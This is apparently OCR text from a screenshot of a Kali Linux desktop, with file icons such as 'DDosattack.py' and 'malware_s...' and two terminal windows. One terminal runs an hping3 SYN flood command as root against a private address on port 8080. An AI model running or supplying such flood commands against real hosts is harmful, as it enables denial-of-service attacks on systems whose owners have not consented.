 EN
21:11
2
Home
File System
DDosattack.p
y
Trash
malware_s...
sherlock
D.py
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hping3 -d 10000 -p 8080 -S --flood 10.0.0.50
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ping 10.0.0.1
FSOCIETY.